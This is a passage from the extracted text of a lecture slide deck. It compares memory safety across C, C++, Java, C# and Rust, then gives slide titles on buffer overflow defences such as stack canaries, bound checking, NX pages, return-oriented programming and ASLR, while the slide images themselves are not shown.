C++ partially solve the C printf() errors, by adding "cout <<" formatting
C++ avoided few of the problems of C, with references and type-checking, instead of "void*" and "&data", "*pointer"
Java fully resolve the error, and raise Exception at runtime: "ArrayIndexOutOfBoundException"
Java has
- a strongly typed (mathematically proven) memory model, with Classes, bytecode, array, etc.
- a Garbage-Collector (runtime overcost)
- a clear separation of Heap and Stack, and never allocate data nor struct on Stack
=> runtime overcost for wrapping memory objects, primitives.. GC overhead
C# partially solved some of the problems of Java, by allowing "struct", and argument/return by copy
C# still use too many native code, not bytecode,
and is not as mature as Java (GC, observability, community, etc.).
Rust is very recent and promising langage, suited for time-critical efficient code, but difficult
it is well suited for low-level IO (video card, database, network)
it is accepted for new Linux Kernel modules

Slide 48

General Protections (by Compiler / Kernel / CPU) for BufferOverflow

Slide 49



Canary - Corrupted Detection Code

Slide 50

Bound Checking

Slide 51


Tagging : Executable Page - Read/Write Data Page

Slide 52


Counter Measures to NX (No-Execute) Bit ...

Slide 53

ROP (Return-Oriented-Programming) assemblying "gadgets" or "code chunks" into "chain"

Slide 54

Counter - Counter Measures to ROP : ASLR Address Space Layout Randomization

Slide 55

ASLR

Slide 56

